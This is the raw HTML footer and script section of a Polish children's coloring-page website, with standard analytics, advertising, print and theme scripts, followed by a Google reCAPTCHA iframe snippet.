<style>.tdi_65 .wpb_video_wrapper{position:relative;height:0;padding-bottom:56.25%}.tdi_65 iframe{position:absolute;top:0;left:0;width:100%!important;height:100%!important}</style><div class="td-block-title-wrap"></div><div id=tdi_65 class="td_block_inner td-fix-index">
                            <div class="wpb_video_wrapper">
                                <iframe loading="lazy" class="td-youtube-player" width="600" height="560" src="https://www.youtube.com/embed/b64HjO4aDrY?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720&&&" frameborder="0" allowfullscreen="" allow="autoplay"></iframe>                            
                            </div>
        
                    <script type="text/javascript">
                            
                        jQuery().ready(function() {
                            tdShowVideo.loadApiYoutube(); 
                        });
                        
                    </script></div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-47287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-47287"><a href="https://topkolorowanki.pl/nowe-kolorowanki/">Nowe Kolorowanki</a></li>
<li id="menu-item-20486" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20486"><a rel="nofollow" href="https://topkolorowanki.pl/jak-drukowac-kolorowanki-pomoc/">Jak drukować ?</a></li>
<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-451"><a rel="nofollow" href="https://topkolorowanki.pl/regulamin-serwisu/">Regulamin</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-453"><a rel="nofollow privacy-policy" href="https://topkolorowanki.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-21008" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-21008"><a rel="nofollow" href="https://topkolorowanki.pl/prawa-autorskie/">Prawa autorskie</a></li>
<li id="menu-item-21005" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-21005"><a rel="nofollow" href="https://topkolorowanki.pl/jak-dodac-kolorowanki/">Dodaj</a></li>
<li id="menu-item-23295" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-23295"><a href="https://topkolorowanki.pl/kreatywne-zabawy/">BLOG</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-452"><a rel="nofollow" href="https://topkolorowanki.pl/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Topkolorowanki.pl - zabawy dla dzieci online i gry kolorowanki. Poznaj ich świat w PDF i w formie A4 dla wszystkich do wydruku i malowania on line. Nowe i popularne drukowanki dla Ciebie czekają.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<!-- HFCM by 99 Robots - Snippet # 3:  -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JLC7CHLZKK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JLC7CHLZKK');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4:  -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9968830518313027"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 69706ab9e7f54
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.envira-gallery-image{border:1px solid #000!important}</style>

     <script type="text/javascript" id="pf_script">
            
					function pfTrackEvent(title) {
						
                        if(typeof(_gaq) === 'function') {
                            _gaq.push(['_trackEvent','PRINTFRIENDLY', 'print', title]);
                        }else if(typeof(ga) === 'function') {
                            ga('send', 'event','PRINTFRIENDLY', 'print', title);
                        }else if(typeof(gtag) === 'function') {
                            gtag('event', 'printfriendly_button_click', {'event_category': 'printfriendly', 'event_label': title})
                        }else if(typeof(dataLayer) === 'object') {
                            dataLayer.push({
                                'event': 'printfriendly_button_click',
                                'pageTitle': title
                            })
                        }
					
					}
				          var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '1';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'block';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '1';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            <printfriendly-css style="display: none;">.pf-title{
display:none;
}

.tdi_55{
display:none;
}

.tdb-title-text{
display:none;
}</printfriendly-css>
            <link rel='stylesheet' id='coloring-modal-css-css' href='https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://topkolorowanki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://topkolorowanki.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js?ver=1.1" id="coloring-modal-min-js"></script>


<script type="text/javascript" src="https://topkolorowanki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://topkolorowanki.pl/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://topkolorowanki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://topkolorowanki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_search_form","style_general_header_menu","style_general_single_title","style_general_title_category","style_bg_space","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a56af3f857a749f4b82cc6a68dbac775","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-21 06:57:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6mYFtmsb_6OUEbi6Z7Kbeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769178774323');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>